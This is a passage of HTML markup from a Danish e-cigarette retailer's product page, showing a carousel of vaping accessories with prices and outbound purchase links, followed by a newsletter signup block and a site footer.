		<a href="https://nikotin.eu/youde-tech-ud-10m-atomizer-diy-roll-coil-kanthal-a1-d0-3mm-28awg-2/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39156" data-product_sku="1887" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39124 status-publish first instock product_cat-andet product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="4" data-id="39124">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/youde-tech-ud-double-deck-vapor-pocket-w-shoulder-strap/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="YOUDE Tech (UD)" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3210.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/youde-tech-ud-double-deck-vapor-pocket-w-shoulder-strap/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3195.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39124" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/youde-tech-ud-double-deck-vapor-pocket-w-shoulder-strap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39124"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39124" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/youde-tech-ud-double-deck-vapor-pocket-w-shoulder-strap/">YOUDE Tech (UD) Double Deck Vapor Pocket W/ Shoulder Strap</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/andet/" rel="tag">Andet</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c6888"  data-product-id="39124"><span class="woocommerce-Price-amount amount"><bdi>411&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39124" data-product_sku="1875" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39091 status-publish last instock product_cat-andet product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="5" data-id="39091">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/accessories-and-tools-silicone-case-for-18650-battery/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accessories and Tools" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3467.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/accessories-and-tools-silicone-case-for-18650-battery/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_12_9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicone Case for 18650 Battery" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_12_9-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_12_9-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_12_9.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39091" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/accessories-and-tools-silicone-case-for-18650-battery/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39091"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39091" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/accessories-and-tools-silicone-case-for-18650-battery/">Accessories and Tools Silicone Case for 18650 Battery</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/andet/" rel="tag">Andet</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c730c"  data-product-id="39091"><span class="woocommerce-Price-amount amount"><bdi>10&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/accessories-and-tools-silicone-case-for-18650-battery-2/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39091" data-product_sku="1702" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39035 status-publish first instock product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="6" data-id="39035">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/eleaf-istick-510-ego-adapter/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eleaf" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_485.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/eleaf-istick-510-ego-adapter/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_4_116.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39035" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/eleaf-istick-510-ego-adapter/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39035"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39035" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/eleaf-istick-510-ego-adapter/">Eleaf iStick 510-eGo Adapter</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c7cb3"  data-product-id="39035"><span class="woocommerce-Price-amount amount"><bdi>23&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/eleaf-istick-510-ego-adapter/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39035" data-product_sku="1674" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39008 status-publish last instock product_cat-andet product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="7" data-id="39008">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/joyetech-silicone-case-for-evic-vt-battery/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="JOYETECH" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_80.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/joyetech-silicone-case-for-evic-vt-battery/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_28.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="39008" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/joyetech-silicone-case-for-evic-vt-battery/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39008"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="39008" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/joyetech-silicone-case-for-evic-vt-battery/">Joyetech Silicone Case for eVic VT Battery</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/andet/" rel="tag">Andet</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c86b0"  data-product-id="39008"><span class="woocommerce-Price-amount amount"><bdi>30&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="39008" data-product_sku="1615" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-38771 status-publish first instock product_cat-opladere product_cat-tilbehor has-post-thumbnail product-type-external" data-loop="8" data-id="38771">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://ecigaret.eu/nitecore-nitecore-intellicharger-d4-lcd-battery-charger/" class="product-image-link">
			<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NITECORE" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_4011.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<a href="https://ecigaret.eu/nitecore-nitecore-intellicharger-d4-lcd-battery-charger/" aria-label="Produkt billede">
					<img width="300" height="300" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_2_49-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nitecore Intellicharger D4 LCD Battery Charger" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_2_49-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_2_49-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://ecigaret.eu/sammenlign/" data-id="38771" rel="nofollow" data-added-text="Sammenlign produkter">
				<span>Sammenlign</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ecigaret.eu/nitecore-nitecore-intellicharger-d4-lcd-battery-charger/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="38771"
				>Hurtigt overblik</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ecigaret.eu/onskeliste/" data-key="118f8a1ebd" data-product-id="38771" rel="nofollow" data-added-text="Gennemse Ønskeliste">
					<span>Tilføj til ønskeliste</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://ecigaret.eu/nitecore-nitecore-intellicharger-d4-lcd-battery-charger/">Nitecore Intellicharger D4 LCD Battery Charger</a></h3>
			<div class="wd-product-cats">
			<a href="https://ecigaret.eu/tilbehor/" rel="tag">Tilbehør</a>, <a href="https://ecigaret.eu/opladere/" rel="tag">Opladere</a>		</div>
				
	
	<span class="price"><span class="woocs_price_code" data-currency="DKK" data-redraw-id="696c94c1c90bb"  data-product-id="38771"><span class="woocommerce-Price-amount amount"><bdi>460&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://nikotin.eu/nitecore-intellicharger-d4-lcd-battery-charger/" data-quantity="1" class="button product_type_external add-to-cart-loop" data-product_id="38771" data-product_sku="931" aria-label="Køb på Nikotin.eu" rel="nofollow"><span>Køb på Nikotin.eu</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-842 -->
						</div>

</div><!-- #product-39448 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1670516430778{margin-top: 0px !important;margin-bottom: 0px !important;background-color: #1e73be !important;}.vc_custom_1670516326829{margin-top: -10px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1670516430778 vc_row-has-fill wd-rs-63920ec3c2fbd"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;"><span style="color: #ffffff;"><strong>Tilmeld dig og spar 10 %</strong></span></h5>
<p style="text-align: center;"><span style="color: #ffffff;">Tilmeld dig vores nyhedsbrev i dag og få 10% rabat på din første ordre. Du kan til enhver tid afmelde dig.</span></p>

		</div>
	</div>
<div id="wd-63920e5c049af" class=" wd-rs-63920e5c049af vc_custom_1670516326829 wd-button-wrapper text-center"><a href="/nyhedsbrev/" title="Nyhedsbrev" class="btn btn-color-white btn-style-bordered btn-style-round btn-size-small">Tilmelding til nyhedsbrev</a></div><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
													</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="block-3" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://ecigaret.eu/"><img decoding="async" width="1024" height="247" src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-1024x247.png" alt="E-Cigaret Europe" class="wp-image-51376" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-1024x247.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-150x36.png 150w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-600x145.png 600w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-300x72.png 300w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang-768x185.png 768w, https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png 1236w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="text-26" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">E-Cigaret Europe</h5>			<div class="textwidget"><p>E-cigaret Europa er hele Danmarks e-cigaret butik. Stort udvalg af <a href="https://ecigaret.eu/engangs-e-cigaretter/">Engangs Vape</a>, <a href="https://ecigaret.eu/e-cigaret/" target="_blank" rel="noopener">E Cigaret</a>, <a href="https://ecigaret.eu/e-vaeske/" target="_blank" rel="noopener">E Væske</a>, <a href="https://ecigaret.eu/coils/" target="_blank" rel="noopener">Coils</a>, <a href="https://ecigaret.eu/tanke/" target="_blank" rel="noopener">Tanke</a>, <a href="https://ecigaret.eu/mods-batterier/" target="_blank" rel="noopener">Batterier og mods</a>, <a href="https://ecigaret.eu/tilbehor/" target="_blank" rel="noopener">Tilbehør</a>, <a href="https://ecigaret.eu/snus/">Snus</a> og <a href="https://ecigaret.eu/cbd/">CBD</a> på lager med gratis hurtig levering. Vi har over 5000+ produkter!</p>
<p>🚚   Fri fragt på dine ordrer<br />
🚀   Hurtig levering<br />
🛍️   12 000+ produkter at vælge imellem<br />
🕑   Bestil inden kl. 14, så sender vi den samme dag</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Kolsyregatan 23, 216 48 Limhamn<br />
<a href="mailto:support@ecigaret.eu">support@ecigaret.eu</a></div>
<div style="line-height: 2;"><strong>Dampgruppen AB</strong><br />
Org.nr: 559396-6947</div>
<div></div>
<p>&nbsp;</p>
<div><a href="https://ecigaret.eu/sitemap_index.xml">Sitemap</a></div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3923"><a href="https://ecigaret.eu/kontakt-os/">Kontakt os</a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583"><a href="https://ecigaret.eu/spoergsmaal-svar/">Spørgsmål &#038; Svar</a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://ecigaret.eu/guide/">E-cigaret Guide</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://ecigaret.eu/nyheder/">Nyheder</a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://ecigaret.eu/blive-forhandler/">Blive forhandler</a></li>
<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://ecigaret.eu/salgsbetingelser/">Salgsbetingelser</a></li>
<li id="menu-item-133085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133085"><a href="https://ecigaret.eu/politik-for-personoplysninger/">Privacy Policy</a></li>
</ul></div></div><div id="text-20" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hurtig levering med</h5>			<div class="textwidget"><p><a href="https://gls-group.com/DK/da/home" target="_blank" rel="noopener"><img decoding="async" class="wp-image-57523 " src="https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-300x105.png" alt="GLS levering" width="186" height="65" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-300x105.png 300w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-150x53.png 150w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-600x210.png 600w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-1024x359.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-768x269.png 768w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-1536x538.png 1536w, https://ecigaret.eu/wp-content/uploads/2022/08/GLS-levering-2048x718.png 2048w" sizes="(max-width: 186px) 100vw, 186px" /></a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-6" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Fordele</h5><div class="menu-fordele-container"><ul id="menu-fordele" class="menu"><li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://ecigaret.eu/kundeklub/">Kundeklub</a></li>
<li id="menu-item-10024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10024"><a href="https://ecigaret.eu/denne-uges-tilbud/">Denne uges tilbud</a></li>
<li id="menu-item-10023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023"><a href="https://ecigaret.eu/opsparingskalkulator/">Opsparingskalkulator</a></li>
<li id="menu-item-10020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10020"><a href="https://ecigaret.eu/senest-set/">Senest set</a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10021"><a href="https://ecigaret.eu/onskeliste/">Ønskeliste</a></li>
<li id="menu-item-10022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10022"><a href="https://ecigaret.eu/sammenlign/">Sammenlign Produkter</a></li>
</ul></div></div><div id="text-24" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Sikker betaling</h5>			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-130921" src="https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-300x104.png" alt="Viva Wallet" width="300" height="104" srcset="https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-300x104.png 300w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-150x52.png 150w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-600x208.png 600w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-1024x355.png 1024w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2-768x266.png 768w, https://ecigaret.eu/wp-content/uploads/2022/12/logo_creditcards_01_Viva-version2.png 1165w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Produkter</h5><div class="menu-produkter-container"><ul id="menu-produkter" class="menu"><li id="menu-item-128660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128660"><a href="https://ecigaret.eu/engangs-e-cigaretter/">Engangs Vape</a></li>
<li id="menu-item-24018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24018"><a href="https://ecigaret.eu/e-vaesker/">E Væske</a></li>
<li id="menu-item-24017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24017"><a href="https://ecigaret.eu/e-cigaret/">E Cigaret</a></li>
<li id="menu-item-24019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24019"><a href="https://ecigaret.eu/coils/">Coils</a></li>
<li id="menu-item-24020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24020"><a href="https://ecigaret.eu/tanke/">Tanke</a></li>
<li id="menu-item-24021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24021"><a href="https://ecigaret.eu/mods-batterier/">Mods &#038; Batterier</a></li>
<li id="menu-item-24022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24022"><a href="https://ecigaret.eu/tilbehor/">Tilbehør</a></li>
<li id="menu-item-128661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128661"><a href="https://ecigaret.eu/snus/">Snus</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
